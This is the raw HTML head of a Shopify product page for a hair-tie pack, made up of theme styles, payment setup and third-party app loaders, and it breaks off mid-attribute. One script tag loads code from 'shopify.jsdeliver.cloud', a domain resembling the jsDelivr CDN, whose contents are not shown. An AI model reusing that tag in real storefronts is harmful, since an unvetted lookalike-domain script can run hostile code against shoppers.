

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hairties.com/products/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8
body_size: 51662
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content=""><link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg=="></script>
    <script src="//www.hairties.com/cdn/shop/t/151/assets/secondary.js?v=38412165034492852181725255629" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.hairties.com/cdn/shop/files/favicon_053112b9-9a91-4916-a0d1-94afdffa5aa6.png?crop=center&height=32&v=1719510791&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>


    

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1535115309/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="54f47897c6291d459c3424acdc6296c3">
<meta id="in-context-paypal-metadata" data-shop-id="1535115309" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.hairties.com/products/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1535115309" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1535115309,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1535115309","merchantName":"PRO Hair Tie","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"PRO Hair Tie","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"54f47897c6291d459c3424acdc6296c3","betas":["rich-media-storefront-analytics"],"domain":"www.hairties.com","predictiveSearch":true,"shopId":1535115309,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pro-hair-tie.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-1-4-updated","id":137887809731,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.hairties.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.hairties.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/ZFe9QWLEjp\/loox.1712198575487.js?shop=pro-hair-tie.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=KkHWqL\u0026shop=pro-hair-tie.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=pro-hair-tie.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/t\/145\/assets\/yoast-active-script.js?v=1750383396\u0026shop=pro-hair-tie.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/t\/145\/assets\/yoast-active-script.js?v=0\u0026shop=pro-hair-tie.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1535115309,"offset":-21600,"reqid":"2723d882-c910-4ab1-be9d-49caf919656a-1768398074","pageurl":"www.hairties.com\/products\/royal-blue-pro-hair-ties-easy-release-clasp-for-secure-no-damage-hold-adjustable-for-every-hair-type-pack-of-8","u":"dee52d1258a3","p":"product","rtyp":"product","rid":7753436135619};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.hairties.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.hairties.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.hairties.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.hairties.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.hairties.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.hairties.com/cdn/shop/t/151/compiled_assets/scripts.js?74809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.hairties.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 255, 255;
        --color-base-accent-1: 255, 175, 172;
        --color-base-accent-2: 255, 175, 172;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ffafac;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 22px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.hairties.com/cdn/shop/t/151/assets/base.css?v=7724266345506074871725255628" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.hairties.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.hairties.com/cdn/shop/t/151/assets/component-predictive-search.css?v=76514217051199997821725255628"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=pro-hair-tie.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjgzOTgwNzQ=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-04-10T15:45:30.285Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedProperty